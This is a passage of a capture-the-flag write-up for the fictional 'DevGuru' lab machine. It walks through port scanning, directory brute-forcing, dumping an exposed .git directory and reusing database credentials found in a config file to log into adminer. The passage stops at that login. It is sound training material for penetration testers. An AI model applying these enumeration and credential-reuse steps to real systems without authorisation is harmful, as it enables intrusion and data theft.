Devguru
Description ⤵️
💡 DevGuru is a fictional web development company hiring you for a pentest assessment. You have been tasked with finding vulnerabilities on their corporate website and obtaining root.
OSCP like ~ Real life based
Difficulty: Intermediate (Depends on experience)

Let’s find the IP Address first »
1
IP : 10.0.2.26


Port Scan Results ➡️
1
2
3
4
OPEN PORTS >
22 SSH
80 HTTP
8585 unknown
Web Enumeration ⤵️

I checked port 80 and I got this static webpage.


After that I checked port 8585 and I got a gitea page, whose version is Gitea Version 1.12.5.


Now lets look into the directory or files bruteforcing from feroxbuster and ffuf Tool →

I also looked into searchsploit for anyt public exploit for this gitea version.
Since it needs Authentication So I Have to find the username and the password to get the access →

Lets use nikto also →


Since I have gitea that also means that I would also have .git directory as that can I also be seen in nikto Tool scan above so lets take a look into it.

Now we have .git as a directory so its time to extract some git directories with the help of git-dumper →
Now lets recon further →

Data → /git-dump/config/databases.php →
1
2
3
4
'database' => 'octoberdb',
'username' => 'october',
'password' => 'SQ66EBYx4GT3byXH'

While opening the git-dump directory I found → adminer.php →
I used this above info to login into the phpmyadmin site like this.
